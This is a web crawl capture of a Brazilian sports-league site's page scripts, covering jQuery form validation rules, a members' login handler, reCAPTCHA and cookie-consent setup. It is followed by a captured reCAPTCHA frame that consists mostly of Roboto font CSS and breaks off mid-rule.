please"),a.validator.addMethod("pattern",function(a,b,c){return this.optional(b)?!0:("string"==typeof c&&(c=new RegExp(c)),c.test(a))},"Invalid format."),a.validator.addMethod("phoneNL",function(a,b){return this.optional(b)||/^((\+|00(\s|\s?\-\s?)?)31(\s|\s?\-\s?)?(\(0\)[\-\s]?)?|0)[1-9]((\s|\s?\-\s?)?[0-9]){8}$/.test(a)},"Please specify a valid phone number."),a.validator.addMethod("phoneUK",function(a,b){return a=a.replace(/\(|\)|\s+|-/g,""),this.optional(b)||a.length>9&&a.match(/^(?:(?:(?:00\s?|\+)44\s?)|(?:\(?0))(?:\d{2}\)?\s?\d{4}\s?\d{4}|\d{3}\)?\s?\d{3}\s?\d{3,4}|\d{4}\)?\s?(?:\d{5}|\d{3}\s?\d{3})|\d{5}\)?\s?\d{4,5})$/)},"Please specify a valid phone number"),a.validator.addMethod("phoneUS",function(a,b){return a=a.replace(/\s+/g,""),this.optional(b)||a.length>9&&a.match(/^(\+?1-?)?(\([2-9]([02-9]\d|1[02-9])\)|[2-9]([02-9]\d|1[02-9]))-?[2-9]([02-9]\d|1[02-9])-?\d{4}$/)},"Please specify a valid phone number"),a.validator.addMethod("phonesUK",function(a,b){return a=a.replace(/\(|\)|\s+|-/g,""),this.optional(b)||a.length>9&&a.match(/^(?:(?:(?:00\s?|\+)44\s?|0)(?:1\d{8,9}|[23]\d{9}|7(?:[1345789]\d{8}|624\d{6})))$/)},"Please specify a valid uk phone number"),a.validator.addMethod("postalCodeCA",function(a,b){return this.optional(b)||/^[ABCEGHJKLMNPRSTVXY]\d[A-Z] \d[A-Z]\d$/.test(a)},"Please specify a valid postal code"),a.validator.addMethod("postalcodeIT",function(a,b){return this.optional(b)||/^\d{5}$/.test(a)},"Please specify a valid postal code"),a.validator.addMethod("postalcodeNL",function(a,b){return this.optional(b)||/^[1-9][0-9]{3}\s?[a-zA-Z]{2}$/.test(a)},"Please specify a valid postal code"),a.validator.addMethod("postcodeUK",function(a,b){return this.optional(b)||/^((([A-PR-UWYZ][0-9])|([A-PR-UWYZ][0-9][0-9])|([A-PR-UWYZ][A-HK-Y][0-9])|([A-PR-UWYZ][A-HK-Y][0-9][0-9])|([A-PR-UWYZ][0-9][A-HJKSTUW])|([A-PR-UWYZ][A-HK-Y][0-9][ABEHMNPRVWXY]))\s?([0-9][ABD-HJLNP-UW-Z]{2})|(GIR)\s?(0AA))$/i.test(a)},"Please specify a valid UK postcode"),a.validator.addMethod("require_from_group",function(b,c,d){var e=a(d[1],c.form),f=e.eq(0),g=f.data("valid_req_grp")?f.data("valid_req_grp"):a.extend({},this),h=e.filter(function(){return g.elementValue(this)}).length>=d[0];return f.data("valid_req_grp",g),a(c).data("being_validated")||(e.data("being_validated",!0),e.each(function(){g.element(this)}),e.data("being_validated",!1)),h},a.validator.format("Informe ao menos {0} telefone")),a.validator.addMethod("skip_or_fill_minimum",function(b,c,d){var e=a(d[1],c.form),f=e.eq(0),g=f.data("valid_skip")?f.data("valid_skip"):a.extend({},this),h=e.filter(function(){return g.elementValue(this)}).length,i=0===h||h>=d[0];return f.data("valid_skip",g),a(c).data("being_validated")||(e.data("being_validated",!0),e.each(function(){g.element(this)}),e.data("being_validated",!1)),i},a.validator.format("Please either skip these fields or fill at least {0} of them.")),jQuery.validator.addMethod("stateUS",function(a,b,c){var d,e="undefined"==typeof c,f=e||"undefined"==typeof c.caseSensitive?!1:c.caseSensitive,g=e||"undefined"==typeof c.includeTerritories?!1:c.includeTerritories,h=e||"undefined"==typeof c.includeMilitary?!1:c.includeMilitary;return d=g||h?g&&h?"^(A[AEKLPRSZ]|C[AOT]|D[CE]|FL|G[AU]|HI|I[ADLN]|K[SY]|LA|M[ADEINOPST]|N[CDEHJMVY]|O[HKR]|P[AR]|RI|S[CD]|T[NX]|UT|V[AIT]|W[AIVY])$":g?"^(A[KLRSZ]|C[AOT]|D[CE]|FL|G[AU]|HI|I[ADLN]|K[SY]|LA|M[ADEINOPST]|N[CDEHJMVY]|O[HKR]|P[AR]|RI|S[CD]|T[NX]|UT|V[AIT]|W[AIVY])$":"^(A[AEKLPRZ]|C[AOT]|D[CE]|FL|GA|HI|I[ADLN]|K[SY]|LA|M[ADEINOST]|N[CDEHJMVY]|O[HKR]|PA|RI|S[CD]|T[NX]|UT|V[AT]|W[AIVY])$":"^(A[KLRZ]|C[AOT]|D[CE]|FL|GA|HI|I[ADLN]|K[SY]|LA|M[ADEINOST]|N[CDEHJMVY]|O[HKR]|PA|RI|S[CD]|T[NX]|UT|V[AT]|W[AIVY])$",d=f?new RegExp(d):new RegExp(d,"i"),this.optional(b)||d.test(a)},"Please specify a valid state"),a.validator.addMethod("strippedminlength",function(b,c,d){return a(b).text().length>=d},a.validator.format("Please enter at least {0} characters")),a.validator.addMethod("time",function(a,b){return this.optional(b)||/^([01]\d|2[0-3])(:[0-5]\d){1,2}$/.test(a)},"Please enter a valid time, between 00:00 and 23:59"),a.validator.addMethod("time12h",function(a,b){return this.optional(b)||/^((0?[1-9]|1[012])(:[0-5]\d){1,2}(\ ?[AP]M))$/i.test(a)},"Please enter a valid time in 12-hour am/pm format"),a.validator.addMethod("url2",function(a,b){return this.optional(b)||/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)*(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(a)},a.validator.messages.url),a.validator.addMethod("vinUS",function(a){if(17!==a.length)return!1;var b,c,d,e,f,g,h=["A","B","C","D","E","F","G","H","J","K","L","M","N","P","R","S","T","U","V","W","X","Y","Z"],i=[1,2,3,4,5,6,7,8,1,2,3,4,5,7,9,2,3,4,5,6,7,8,9],j=[8,7,6,5,4,3,2,10,0,9,8,7,6,5,4,3,2],k=0;for(b=0;17>b;b++){if(e=j[b],d=a.slice(b,b+1),8===b&&(g=d),isNaN(d)){for(c=0;c<h.length;c++)if(d.toUpperCase()===h[c]){d=i[c],d*=e,isNaN(g)&&8===c&&(g=h[c]);break}}else d*=e;k+=d}return f=k%11,10===f&&(f="X"),f===g?!0:!1},"The specified vehicle identification number (VIN) is invalid."),a.validator.addMethod("zipcodeUS",function(a,b){return this.optional(b)||/^\d{5}(-\d{4})?$/.test(a)},"The specified US ZIP Code is invalid"),a.validator.addMethod("ziprange",function(a,b){return this.optional(b)||/^90[2-5]\d\{2\}-\d{4}$/.test(a)},"Your ZIP-code must be in the range 902xx-xxxx to 905xx-xxxx")});	

			/****** Recaptcha V3 ******/
			$(document).ready(function(){
				setInterval(function(){
					grecaptcha.ready(function() {
						grecaptcha.execute('6Lc0ds0hAAAAAEHOYu-fwTpbg8mUuZ_iqaqBy6Ue', {action: 'login'}).then(function(token) {
							$('#recaptchaResponseLogin').val(token);
						});
					});
				}, 3000);
			});
			/****** Recaptcha V3 ******/
			
			/*-------------------------------------
			 jQuery MeanMenu activation code
			 --------------------------------------*/
			$('nav#dropdown').meanmenu({
				siteLogo: "<div class='mobile-menu-nav-back'><a href='/home' class='logo-mobile'><img src='/img/logos/logo.png'/></a></div>"
			});			
		
			/****** Login para a área de sócios ******/
			if(typeof(Cookies.get("cookie_lembrar_1")) === "undefined"){ 
				$('#lembrar_1').prop('checked', false);
			}else{ 
				$('#lembrar_1').prop('checked', true);
				$('#email_1').val(Cookies.get("cookie_lembrar_1"));
			}
			
			$("#cancelar_1").click(function() {
				$('#login1').modal('toggle');
			});			
			
			$().ready(function() {
				$("#form_login_1").submit(function(e) {
					e.preventDefault();
				}).validate({				
					rules: {
						email_1: {required: true, email: true},
						senha_1: "required"
					},
									
					messages: {
						email_1: {required: "Informe o e-mail", email: "Informe um e-mail válido"},
						senha_1: "Informe sua senha"
					},
								
					submitHandler: function (form) {
						const email_1 = $('input[name="email_1"]').val();
						const senha_1 = $('input[name="senha_1"]').val();
						const lembrar_1 = $('input[name="lembrar_1"]').is(":checked") ? 1 : 0; 
						const g_recaptcha_response = $('#recaptchaResponseLogin').val();
						
						$.ajax({
							type: 'post',
							url: '/php/post/login-1.php',
							data: {email_1: email_1, senha_1: senha_1, lembrar_1: lembrar_1, g_recaptcha_response: g_recaptcha_response},
								
							success: function(response) {
								var data = $.parseJSON(response);
											
								if (data.status == 100) { 
									if(data.lembrar_1_cookie == 1){ 
										Cookies.set("cookie_lembrar_1", data.lembrar_1_email, { expires: 365 }); 
									}else if(data.lembrar_1_cookie == 0){ 
										Cookies.remove('cookie_lembrar_1')
									}
									window.location.href = '/minha-area';											
								}else if (data.status == 10) {
									swal({ 
										title: "Oopss...",
										text: "O login ou a senha estão corretos",
										confirmButtonColor: "#e74c3c",
										type: "error" 
									});	
									
									$('#senha_1').val('');
								}else if (data.status == 20) {
									swal({ 
										title: "Oopss...",
										text: "Seu cadastro está aguardando a aprovação",
										confirmButtonColor: "#e74c3c",
										type: "error" 
									});	
									
									$('#senha_1').val('');	
								}else if (data.status == 30) {
									swal({ 
										title: "Oopss...",
										text: "Seu cadastro está bloqueado",
										confirmButtonColor: "#e74c3c",
										type: "error" 
									});	
									
									$('#senha_1').val('');
								}else if (data.status == 40) {
									swal({ 
										title: "Oopss...",
										text: "Ocorreu um erro na consulta do sistema",
										confirmButtonColor: "#e74c3c",
										type: "error" 
									}, function() {
										window.location.href = '/home'
									});	
								}else if (data.status == 50) {
									swal({ 
										title: "Oopss...",
										text: "A verificação do reCAPTCHA não permitiu este acesso.",
										confirmButtonColor: "#e74c3c",
										type: "error" 
									}, function() {
										window.location.href = '/home'
									});	
								}else {
									swal({ 
										title: "Oopss...",
										text: "Ocorreu um erro ao fazer o login",
										confirmButtonColor: "#e74c3c",
										type: "error" 
									}, function() {
										window.location.href = '/home'
									});
								}
							}			
						}); 						
					} 
				});
			});
			/****** Login para a área de sócios ******/
		
			/****** Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent ******/
			window.cookieconsent_options = {"message":"Utilizamos cookies essenciais e tecnologias semelhantes de acordo com a nossa Política de Privacidade e, ao continuar navegando, você concorda com estas condições.","dismiss":"ACEITAR","learnMore":"Saiba mais","link":"/politica-de-privacidade","theme":"dark-bottom"};
		</script>

		<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>			
		<script type="text/javascript">
			$(document).ready(function(){
				/****** supportsWebp ******/
				async function supportsWebp() {
				  if (!self.createImageBitmap) return false;
				  
				  const webpData = '[data-uri]';
				  const blob = await fetch(webpData).then(r => r.blob());
				  return createImageBitmap(blob).then(() => true, () => false);
				}

							
				(async () => {
					if(await supportsWebp()) {
						$( ".header-imagem" ).css({ "background-image": "url(/img/header/webp/quem-somos.webp" } );
					}else{
						$( ".header-imagem" ).css({ "background-image": "url(/img/header/quem-somos.jpg" } );
					}
				})();	
				/****** supportsWebp ******/
			});
		</script>
    <script src="service-worker.js"></script></body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc0ds0hAAAAAEHOYu-fwTpbg8mUuZ_iqaqBy6Ue&co=aHR0cHM6Ly93d3cubGlnYWxlc3RlcGF1bGlzdGEuY29tLmJyOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cfoylpck0913
body_size: 48698
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
